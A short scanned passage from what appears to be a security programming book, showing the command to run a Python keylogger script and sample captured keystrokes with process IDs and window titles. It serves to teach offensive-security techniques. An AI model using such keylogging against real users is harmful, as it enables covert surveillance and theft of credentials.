
any other application, and view the results
in your terminal. The output below is going
to look a little off, which is only due to the
formatting in the book.
C:\>
python keylogger-hook.py
[ PID: 3836 - cmd.exe -
C:\WINDOWS\system32\cmd.exe -
c:\Python27\python.exe key logger-
hook.py ]
t e s t
[ PID: 120 - IEXPLORE.EXE - Bing -
Microsoft Internet Explorer ]
w w w . n o s t a r c h . c o m [Return]